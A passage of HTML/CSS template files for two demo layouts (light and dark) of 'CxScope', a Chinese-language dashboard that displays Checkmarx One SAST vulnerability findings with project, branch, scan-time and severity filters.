/* 顶栏筛选（项目 / 分支 / 扫描时间 同一排） */
.filter-row { display: flex; align-items: center; gap: 9px; flex: 1; min-width: 0; padding-left: 6px; }
.picker-wrap { position: relative; flex: none; }
#projectMenu { top: calc(100% + 7px); left: 0; }
.topbar-actions { display: flex; align-items: center; gap: 8px; flex: none; }

/* 看板工具条 */
.board-toolbar {
  flex: none; display: flex; align-items: center; justify-content: space-between;
  gap: 14px; padding: 12px 20px 11px; flex-wrap: wrap;
}
.sev-chips { display: flex; align-items: center; gap: 7px; flex-wrap: wrap; }
.sev-chips .divider-v { width: 1px; height: 20px; background: var(--border-strong); margin: 0 4px; opacity: .7; }
.total-chip { color: var(--muted); font-size: 12px; margin-left: 2px; }
.total-chip b { color: var(--text); font-weight: 750; }
.toolbar-right { display: flex; align-items: center; gap: 8px; }
.count { color: var(--faint); font-size: 12px; padding: 0 4px; }

/* 看板主体：占满剩余高度，仅表格内部滚动 */
.board { flex: 1; min-height: 0; padding: 0 20px 18px; display: flex; }
.board .table-wrap { flex: 1; box-shadow: 0 10px 30px -26px rgba(15, 23, 42, .5); }

table.results thead th { padding-top: 11px; padding-bottom: 11px; }
table.results tbody tr { height: 50px; }

/* 筛选为空时的提示 */
.empty-row .empty-state { height: 300px !important; }

@media (max-width: 1280px) {
  .brand .sub, .back-link { display: none; }
  .searchbox { min-width: 170px; }
  .demo-badge { display: none; }
}
@media (max-width: 1024px) {
  .topbar { height: auto; flex-wrap: wrap; padding: 10px 14px; }
  .filter-row { order: 3; width: 100%; padding-left: 0; }
}
</style>
</head>
<body>
<div id="app">

  <!-- ======================= 顶栏：项目 / 分支 / 扫描时间 同一排 ======================= -->
  <header class="topbar">
    <div class="brand">
      <div class="logo">CX</div>
      <div>
        <div class="name">CxScope</div>
        <div class="sub">Checkmarx One · SAST 漏洞看板</div>
      </div>
    </div>
    <span class="demo-badge">DEMO 1 · 经典控制台</span>
    <a class="back-link" href="index.html">← 全部 Demo</a>

    <div class="filter-row">
      <div class="picker-wrap">
        <button class="control" id="projectPickerBtn" type="button" title="选择项目（可多选）">
          <span class="lbl">项目</span>
          <span class="val">全部项目</span>
          <span class="caret">▾</span>
        </button>
        <div class="popover hidden" id="projectMenu"></div>
      </div>
      <label class="control" title="按分支筛选">
        <span class="lbl">分支</span>
        <select id="branchSelect"><option value="">全部分支</option></select>
      </label>
      <label class="control" title="按扫描时间筛选">
        <span class="lbl">扫描时间</span>
        <select id="scanSelect"><option value="">最近一次扫描</option></select>
      </label>
    </div>

    <div class="topbar-actions">
      <span class="conn-pill" id="connPill"><span class="pulse"></span>未连接</span>
      <button class="btn primary" id="localScanBtn" type="button">＋ 本地扫描</button>
      <button class="icon-btn" id="settingsBtn" type="button" title="连接设置">⚙</button>
    </div>
  </header>

  <!-- ======================= 严重级别筛选 + 搜索 ======================= -->
  <section class="board-toolbar">
    <div class="sev-chips" id="sevChips">
      <button class="sev-chip on" data-sev="CRITICAL" type="button"><span class="dot"></span>Critical <span class="n" data-count>0</span></button>
      <button class="sev-chip on" data-sev="HIGH" type="button"><span class="dot"></span>High <span class="n" data-count>0</span></button>
      <button class="sev-chip on" data-sev="MEDIUM" type="button"><span class="dot"></span>Medium <span class="n" data-count>0</span></button>
      <button class="sev-chip on" data-sev="LOW" type="button"><span class="dot"></span>Low <span class="n" data-count>0</span></button>
      <button class="sev-chip on" data-sev="INFO" type="button"><span class="dot"></span>Info <span class="n" data-count>0</span></button>
      <span class="divider-v"></span>
      <span class="total-chip">当前共 <b id="totalCount">0</b> 个漏洞</span>
    </div>
    <div class="toolbar-right">
      <label class="searchbox">🔍<input id="searchInput" type="text" placeholder="搜索漏洞 / 文件 / CWE / 描述…" /></label>
      <span class="count" id="resultCount"></span>
      <button class="btn ghost" id="resetFiltersBtn" type="button">重置</button>
      <button class="btn ghost" id="exportBtn" type="button">导出 CSV</button>
    </div>
  </section>

  <!-- ======================= 结果表格（内部滚动） ======================= -->
  <main class="board">
    <div class="table-wrap">
      <table class="results">
        <thead id="resultsHead"></thead>
        <tbody id="resultsBody"></tbody>
      </table>
    </div>
  </main>
</div>

<script>
window.MOCK = /*__MOCK__*/;
</script>
<script>
window.CX_DEMO = {
  brand: 'CxScope',
  title: 'Checkmarx 漏洞看板',
  product: 'Checkmarx One',
  subtitle: 'SAST 漏洞统一看板',
  detailMode: 'drawer',
  theme: 'light',
  autoLogin: false
};
</script>
<script>
/*__CORE_JS__*/
</script>
</body>
</html>
</file>

<file: demo/_build/tpl-dark.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>CxScope · Demo 3 深色作战室（弹窗详情）</title>
<style>
/*__CORE_CSS__*/

/* ============================ Demo 3 布局（深色） ============================ */
body {
  background:
    radial-gradient(1200px 720px at 12% -12%, rgba(37, 99, 235, .18), transparent 60%),
    radial-gradient(1000px 640px at 108% -6%, rgba(6, 182, 212, .13), transparent 55%),
    var(--bg);
}
body::before {
  content: ""; position: fixed; inset: 0; pointer-events: none; z-index: 0;
  background-image: linear-gradient(rgba(148, 163, 184, .045) 1px, transparent 1px),
                    linear-gradient(90deg, rgba(148, 163, 184, .045) 1px, transparent 1px);
  background-size: 40px 40px;
  mask-image: radial-gradient(1000px 700px at 50% 0%, #000 0%, transparent 78%);
}
#app { position: relative; z-index: 1; height: 100vh; display: flex; flex-direction: column; min-height: 0; }

/* 顶栏 */
.topbar {
  flex: none; height: 56px; display: flex; align-items: center; gap: 14px; padding: 0 18px;
  border-bottom: 1px solid var(--border);
  background: color-mix(in srgb, var(--panel) 62%, transparent);
  backdrop-filter: blur(12px);
}
.brand { display: flex; align-items: center; gap: 10px; flex: none; }
.brand .logo {
  width: 30px; height: 30px; border-radius: 9px;
  background: linear-gradient(135deg, #3b82f6, #06b6d4);
  display: flex; align-items: center; justify-content: center;
  color: #04101f; font-weight: 900; font-size: 12.5px; letter-spacing: -.5px;
  box-shadow: 0 0 22px rgba(59, 130, 246, .45);
}
.brand .name { font-size: 14.5px; font-weight: 750; letter-spacing: -.25px; line-height: 1.15; }
.brand .sub { font-size: 10.5px; color: var(--faint); letter-spacing: .3px; }
.demo-badge {
  font-size: 10px; font-weight: 700; letter-spacing: .7px;
  color: #67e8f9; background: rgba(6, 182, 212, .1);
  border: 1px solid rgba(6, 182, 212, .3);
  padding: 3px 8px; border-radius: 999px; white-space: nowrap;
}
.back-link { color: var(--faint); font-size: 11.5px; }
.back-link:hover { color: #67e8f9; }
.topbar .spacer { flex: 1; }
.topbar-actions { display: flex; align-items: center; gap: 8px; flex: none; }

/* 筛选栏：项目 Tab + 分支 + 扫描时间 + 搜索 同一排 */
.filterbar {
  flex: none; display: flex; align-items: center; gap: 9px; flex-wrap: wrap;
  padding: 10px 18px; border-bottom: 1px solid var(--border);
  background: color-mix(in srgb, var(--bg) 55%, transparent);
}
#projectChips { display: flex; align-items: center; gap: 6px; max-width: 44vw; overflow-x: auto; padding: 2px; }
#projectChips::-webkit-scrollbar { height: 4px; }
.proj-tab {
  display: inline-flex; align-items: center; gap: 7px; height: 30px; padding: 0 10px;
  border-radius: 999px; border: 1px solid var(--border);
  background: transparent; color: var(--muted);
  font-size: 12px; font-weight: 550; white-space: nowrap;
  transition: all .15s;
}
.proj-tab:hover { color: var(--text-2); border-color: var(--border-strong); }
.proj-tab.on {
  color: var(--text); border-color: rgba(59, 130, 246, .4);
  background: rgba(59, 130, 246, .12); box-shadow: inset 0 0 18px rgba(59, 130, 246, .07);
}
.proj-tab .p-dot { width: 7px; height: 7px; border-radius: 50%; flex: none; }
.proj-tab .p-n {
  font-size: 10px; font-weight: 750; line-height: 16px; padding: 0 5px; border-radius: 8px;
  background: var(--high-soft); color: var(--high);
}
.divider-v { width: 1px; height: 20px; background: var(--border-strong); margin: 0 3px; flex: none; }
.filterbar .searchbox { flex: 1; min-width: 190px; max-width: 380px; }
.filterbar .spacer { flex: 1; }

/* 严重级别 / 工具行 */
.sev-row {
  flex: none; display: flex; align-items: center; gap: 8px; flex-wrap: wrap;
  padding: 10px 18px; border-bottom: 1px solid var(--border);
  background: color-mix(in srgb, var(--bg) 40%, transparent);
}
.sev-row .spacer { flex: 1; }
.sev-row .count { color: var(--faint); font-size: 12px; padding: 0 4px; }
.sev-row .divider-v { margin: 0 2px; }
.sev-row .total-chip { color: var(--muted); font-size: 12px; }
.sev-row .total-chip b { color: var(--text); }

/* 看板主体 */
.board { flex: 1; min-height: 0; padding: 14px 18px 16px; display: flex; }
.board .table-wrap {
  flex: 1; background: color-mix(in srgb, var(--panel) 82%, transparent);
  border-color: var(--border); box-shadow: 0 30px 80px -40px rgba(0, 0, 0, .9);
  backdrop-filter: blur(6px);
}
table.results thead th { background: color-mix(in srgb, var(--panel-2) 90%, transparent); }
table.results tbody tr { height: 50px; }
table.results tbody tr:hover { background: rgba(59, 130, 246, .06); }
table.results tbody tr.selected { background: rgba(59, 130, 246, .13); }
.sev-chip { background: color-mix(in srgb, var(--panel) 70%, transparent); }
.control { background: color-mix(in srgb, var(--panel) 72%, transparent); }
.searchbox { background: color-mix(in srgb, var(--panel) 72%, transparent); }
.empty-row .empty-state { height: 320px !important; }

/* 深色详情弹窗点缀 */
.detail-modal-layer .modal {
  border-color: rgba(59, 130, 246, .22);
  box-shadow: 0 40px 120px rgba(0, 0, 0, .8), 0 0 0 1px rgba(59, 130, 246, .06);
}
.detail-modal-layer .dt-head { background: linear-gradient(180deg, rgba(59, 130, 246, .07), transparent 70%); }
.detail-modal-layer .drawer-top { background: color-mix(in srgb, var(--panel-2) 85%, transparent); }

@media (max-width: 1280px) {
  .demo-badge, .back-link { display: none; }
  #projectChips { max-width: 40vw; }
}
@media (max-width: 1024px) {
  .filterbar .searchbox { max-width: 100%; flex-basis: 100%; }
}
</style>
</head>
<body>
<div id="app">

  <!-- ============================ 顶栏 ============================ -->
  <header class="topbar">
    <div class="brand">
      <div class="logo">CX</div>
      <div>
        <div class="name">CxScope</div>
        <div class="sub">Checkmarx One · 深色作战室</div>
      </div>
    </div>
    <span class="demo-badge">DEMO 3 · 深色作战室</span>
    <a class="back-link" href="index.html">← 全部 Demo</a>
    <span class="spacer"></span>
    <div class="topbar-actions">
      <span class="conn-pill" id="connPill"><span class="pulse"></span>未连接</span>
      <button class="btn primary" id="localScanBtn" type="button">＋ 本地扫描</button>
      <button class="icon-btn" id="settingsBtn" type="button" title="连接设置">⚙</button>
    </div>
  </header>

  <!-- ============ 项目 / 分支 / 扫描时间 / 搜索 同一排 ============ -->
  <section class="filterbar">
    <div id="projectChips"></div>
    <span class="divider-v"></span>
    <label class="control" title="按分支筛选">
      <span class="lbl">分支</span>
      <select id="branchSelect"><option value="">全部分支</option></select>
    </label>
    <label class="control" title="按扫描时间筛选">
      <span class="lbl">扫描时间</span>
      <select id="scanSelect"><option value="">最近一次扫描</option></select>
    </label>
    <label class="searchbox">🔍<input id="searchInput" type="text" placeholder="搜索漏洞 / 文件 / CWE / 描述…" /></label>
    <span class="spacer"></span>
    <span class="count" id="resultCount"></span>
    <button class="btn ghost" id="resetFiltersBtn" type="button">重置</button>
    <button class="btn ghost" id="exportBtn" type="button">导出 CSV</button>
  </section>

  <!-- ======================= 严重级别筛选 ======================= -->
  <section class="sev-row">
    <button class="sev-chip on" data-sev="CRITICAL" type="button"><span class="dot"></span>Critical <span class="n" data-count>0</span></button>
    <button class="sev-chip on" data-sev="HIGH" type="button"><span class="dot"></span>High <span class="n" data-count>0</span></button>
    <button class="sev-chip on" data-sev="MEDIUM" type="button"><span class="dot"></span>Medium <span class="n" data-count>0</span></button>
    <button class="sev-chip on" data-sev="LOW" type="button"><span class="dot"></span>Low <span class="n" data-count>0</span></button>
    <button class="sev-chip on" data-sev="INFO" type="button"><span class="dot"></span>Info <span class="n" data-count>0</span></button>
    <span class="divider-v"></span>
    <span class="total-chip">当前共 <b id="totalCount">0</b> 个漏洞</span>
    <span class="spacer"></span>
    <span class="muted" style="font-size:11.5px">点击严重级别标签即可筛选 · 点击任意行打开详情弹窗</span>
  </section>

  <!-- ======================= 结果表格 ======================= -->
  <main class="board">
    <div class="table-wrap">
      <table class="results">
        <thead id="resultsHead"></thead>
        <tbody id="resultsBody"></tbody>
      </table>
    </div>
  </main>
</div>

<script>
window.MOCK = /*__MOCK__*/;
</script>
<script>
window.CX_DEMO = {
  brand: 'CxScope',
  product: 'Checkmarx One',
  subtitle: '深色作战室',
  detailMode: 'modal',
  theme: 'dark',
  autoLogin: false
};
</script>
<script>
/*__CORE_JS__*/
</script>
</body>
</html>
</file>
